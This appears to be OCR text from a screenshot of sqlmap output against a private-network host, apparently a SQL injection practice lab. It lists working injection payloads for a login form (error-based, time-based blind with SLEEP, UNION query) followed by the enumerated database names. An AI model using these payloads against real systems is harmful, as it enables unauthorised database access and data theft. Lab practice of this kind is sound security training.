 C:\Windows\System32\cmd.exe
Payload: uname=admin' AND GTID_SUBSET(CONCAT(0x717a716271,(SELECT (ELT(9383=9383,1))),0x7171787a71),9383) AND 'ZWAR'
='ZWAR&passwd=admin&submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 2245 FROM (SELECT(SLEEP(5)))OSmu) AND 'lyGm'='lyGm&passwd=admin&submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: uname=-8123' UNION ALL SELECT NULL,CONCAT(0x717a716271,0x66666f4379556c59757866714a7971416a6a6f534175686272
57614454424e46506a427074746858,0x7171787a71)-- -&passwd=admin&submit=Submit
---
[17:32:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[17:32:11] [INFO] fetching database names
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[17:32:11] [INFO] fetched data logged to text files under 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72'
[17:32:11] [WARNING] your sqlmap version is outdated
[*] ending @ 17:32:11 /2023-12-25/